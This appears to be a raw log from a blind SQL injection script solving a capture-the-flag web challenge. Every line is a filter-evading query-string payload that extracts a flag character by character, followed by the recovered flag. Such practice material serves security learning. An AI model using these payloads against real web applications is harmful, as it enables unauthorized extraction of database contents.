 ?no=if((select(substr(max(flag_3a55b31d),27,1))from(chall13.flag_ab733768))in(0b1110111),1,0)
FLAG{CHALLENGE13GUMMYCLEAR
0
?no=if((select(substr(max(flag_3a55b31d),27,1))from(chall13.flag_ab733768))in(0b1111000),1,0)
FLAG{CHALLENGE13GUMMYCLEAR
0
?no=if((select(substr(max(flag_3a55b31d),27,1))from(chall13.flag_ab733768))in(0b1111001),1,0)
FLAG{CHALLENGE13GUMMYCLEAR
0
?no=if((select(substr(max(flag_3a55b31d),27,1))from(chall13.flag_ab733768))in(0b1111010),1,0)
FLAG{CHALLENGE13GUMMYCLEAR
0
?no=if((select(substr(max(flag_3a55b31d),27,1))from(chall13.flag_ab733768))in(0b1111011),1,0)
FLAG{CHALLENGE13GUMMYCLEAR
0
?no=if((select(substr(max(flag_3a55b31d),27,1))from(chall13.flag_ab733768))in(0b1111100),1,0)
FLAG{CHALLENGE13GUMMYCLEAR
0
?no=if((select(substr(max(flag_3a55b31d),27,1))from(chall13.flag_ab733768))in(0b1111101),1,0)
FLAG{CHALLENGE13GUMMYCLEAR
FLAG{CHALLENGE13GUMMYCLEAR}